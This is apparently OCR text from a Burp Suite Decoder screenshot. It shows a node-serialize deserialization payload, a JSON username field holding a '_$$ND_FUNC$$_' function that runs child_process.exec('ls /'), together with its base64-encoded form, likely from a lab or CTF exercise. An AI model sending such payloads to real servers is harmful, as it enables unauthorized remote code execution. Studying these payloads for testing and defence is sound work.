 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
{"username":"_$$ND_FUNC$$_function(){require('child_process').exec('ls /', function(error,stdout,stderr) { console.log(stdout) });}","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
ybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdscyAvJywgZnVuY3Rpb24oZXJyb3Isc3Rkb3V0LHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30iLCJjb3VudHJ5IjoiSWRrIFByb2JhYmx5IFNvbWV3aGVyZSBEdW1iIiwiY2l0eSI6IkxhbWV0b3duIiwibnVtIjoiMiJ9
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode